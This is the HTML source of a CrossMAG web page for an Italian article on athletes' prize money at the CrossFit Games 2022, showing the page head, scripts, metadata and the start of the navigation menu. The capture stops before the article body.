

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/
body_size: 32349
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quanto hanno vinto gli atleti ai CrossFit® Games 2022? - CrossMAG</title>
	<link rel="canonical" href="https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quanto hanno vinto gli atleti ai CrossFit® Games 2022? - CrossMAG" />
	<meta property="og:description" content="I CrossFit® Games 2022 si sono conclusi e i migliori atleti del mondo hanno ricevuto grossi premi in denaro dallo sponsor principale, NOBULL. Come riportato in precedenza, NOBULL ha aumentato il montepremi complessivo da 2,5 a 2,8 milioni di dollari, rendendolo il più grande nella storia di questo sport. Il Fittest on Earth ha guadagnato [&hellip;]" />
	<meta property="og:url" content="https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2022-08-23T05:00:47+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Barbara Bier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Barbara Bier" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/","url":"https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/","name":"Quanto hanno vinto gli atleti ai CrossFit® Games 2022? - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/#primaryimage"},"image":{"@id":"https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB.png","datePublished":"2022-08-23T05:00:47+00:00","author":{"@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c"},"breadcrumb":{"@id":"https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB.png","contentUrl":"https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Quanto hanno vinto gli atleti ai CrossFit® Games 2022?"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c","name":"Barbara Bier","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","caption":"Barbara Bier"},"url":"https://crossmag.it/author/barbarabier/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Quanto hanno vinto gli atleti ai CrossFit® Games 2022? Comments Feed" href="https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/14507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=14507' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fquanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fquanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14507 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
